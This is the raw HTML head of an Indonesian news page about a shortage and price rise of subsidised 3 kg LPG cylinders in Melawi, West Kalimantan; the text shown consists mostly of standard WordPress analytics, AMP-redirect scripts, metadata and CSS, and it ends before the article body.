

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melawinews.com/2020/07/25/gas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa/
body_size: 28285
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/melawinews.com\/2020\/07\/25\/gas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<title>Gas Melon Langka, Harga Tembus Rp 35.000/Tabung, Ada Apa? &#8211; melawinews.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Feed" href="https://melawinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Umpan Komentar" href="https://melawinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Gas Melon Langka, Harga Tembus Rp 35.000/Tabung, Ada Apa? Umpan Komentar" href="https://melawinews.com/2020/07/25/gas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melawinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F25%2Fgas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melawinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F25%2Fgas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Z1W4K024TG"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/melawinews.com\/2020\/07\/25\/gas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Z1W4K024TG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Z1W4K024TG', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://melawinews.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://melawinews.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://melawinews.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#43A047;--mainmenu-bgcolor:#D32F2F;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>
<script src="https://melawinews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/melawinews.com","hash_tracking":"false","v4_id":"G-Z1W4K024TG"};</script>

<!-- OG: 3.3.8 -->
<meta property="og:image" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c.jpg"><meta property="og:description" content="MELAWINEWS.COM, MELAWI - Pasokan tabung gas melon (LPG 3 Kg) di Kabupaten Melawi, Kalimantan Barat, kembali terjadi kelangkaan. Susahnya mendapatkan LPG 3 Kg bersubsidi untuk warga miskin ini dikeluhkan oleh berbagai masyarakat, mulai dari ibu rumah tangga maupun para pedagang. Warga di Kabupaten Melawi, khususnya di Kota Nanga Pinoh pun mengeluhkan kelangkaan gas LPG 3..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="melawinews.com"><meta property="og:title" content="Gas Melon Langka, Harga Tembus Rp 35.000/Tabung, Ada Apa?"><meta property="og:url" content="https://melawinews.com/2020/07/25/gas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa/"><meta property="og:updated_time" content="2020-07-25T09:35:29+07:00">
<meta property="article:tag" content="Gas LPG 3 Kg"><meta property="article:tag" content="Kosong"><meta property="article:tag" content="Langka"><meta property="article:published_time" content="2020-07-25T02:35:29+00:00"><meta property="article:modified_time" content="2020-07-25T02:35:29+00:00"><meta property="article:section" content="Melawi"><meta property="article:author:first_name" content="Bahrum"><meta property="article:author:last_name" content="Sirait"><meta property="article:author:username" content="Bahrum Sirait">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Gas Melon Langka, Harga Tembus Rp 35.000/Tabung, Ada Apa?"><meta property="twitter:description" content="MELAWINEWS.COM, MELAWI - Pasokan tabung gas melon (LPG 3 Kg) di Kabupaten Melawi, Kalimantan Barat, kembali terjadi kelangkaan. Susahnya mendapatkan LPG 3 Kg bersubsidi untuk warga miskin ini..."><meta property="twitter:url" content="https://melawinews.com/2020/07/25/gas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute">
<meta itemprop="image" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c.jpg"><meta itemprop="name" content="Gas Melon Langka, Harga Tembus Rp 35.000/Tabung, Ada Apa?"><meta itemprop="description" content="MELAWINEWS.COM, MELAWI - Pasokan tabung gas melon (LPG 3 Kg) di Kabupaten Melawi, Kalimantan Barat, kembali terjadi kelangkaan. Susahnya mendapatkan LPG 3 Kg bersubsidi untuk warga miskin ini dikeluhkan oleh berbagai masyarakat, mulai dari ibu rumah tangga maupun para pedagang. Warga di Kabupaten Melawi, khususnya di Kota Nanga Pinoh pun mengeluhkan kelangkaan gas LPG 3..."><meta itemprop="datePublished" content="2020-07-25"><meta itemprop="dateModified" content="2020-07-25T02:35:29+00:00">
<meta property="profile:first_name" content="Bahrum"><meta property="profile:last_name" content="Sirait"><meta property="profile:username" content="Bahrum Sirait">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://melawinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melawinews.com/wp-json/wp/v2/posts/3838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melawinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://melawinews.com/2020/07/25/gas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa/" />
<link rel='shortlink' href='https://melawinews.com/?p=3838' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://melawinews.com/2020/07/25/gas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa/?amp=1"><link rel="pingback" href="https://melawinews.com/xmlrpc.php"><link rel="amphtml" href="https://melawinews.com/2020/07/25/gas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-270x270.jpg" />
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images 